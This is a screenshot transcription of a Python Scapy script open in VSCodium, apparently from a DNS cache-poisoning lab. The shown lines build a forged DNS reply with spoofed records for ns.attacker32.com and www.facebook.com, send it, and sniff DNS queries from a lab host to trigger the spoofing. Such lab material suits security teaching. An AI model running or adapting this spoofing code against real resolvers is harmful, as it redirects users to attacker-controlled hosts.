 Activities
VSCodium
May 1 13:20
5.py - code - VSCodium
File Edit Selection View Go Run Terminal Help
5.py
5.py
21 NSsec2 = DNSRR(rrname='example.com.', type='NS',
22 ttl=259200, rdata='ns.example.com')
23
24 # The Additional Section
25 Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
26 ttl=259200, rdata='1.2.3.4')
27 Addsec2 = DNSRR(rrname='ns.example.net.', type='A',
28 ttl=259200, rdata='5.6.7.8')
29 Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
30 ttl=259200, rdata='3.4.5.6')
31
32 # Construct the DNS packet
33 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
34 qdcount=1, ancount=1, nscount=2, arcount=3,
35 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
36
37 # Construct the entire IP packet and send it out
38 spoofpkt = IPpkt/UDPpkt/DNSpkt
39 spoofpkt.show()
40 send(spoofpkt)
41
42 # Sniff UDP query packets and invoke spoof_dns().
43 f = 'udp and src host 10.9.0.53 and dst port 53'
44 pkt = sniff(iface='br-0bad39cae61f', filter=f, prn=spoof_dns)
45
0 0 Ln 45, Col 1 Spaces: 2 UTF-8 LF Python